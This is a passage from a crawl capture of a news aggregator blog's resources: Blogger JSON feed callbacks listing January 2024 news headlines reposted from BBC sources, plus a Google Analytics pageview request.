other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1971779631&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2023%2F04%2Fhow-hollywood-strike-could-affect-your.html&ul=en-us%40posix&dt=How%20a%20Hollywood%20strike%20could%20affect%20your%20favourite%20TV%20shows%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=419922967&gjid=586021277&cid=222220870.1762912129&tid=UA-150073977-1&_gid=1863196200.1762912129&_r=1&_slc=1&z=1392713150
body_size: -452
content:
2,cG-SNFWYQJXK2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery111006150633942650798_1762912128071&_=1762912128072
body_size: 1615
content:
// API callback
jQuery111006150633942650798_1762912128071({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});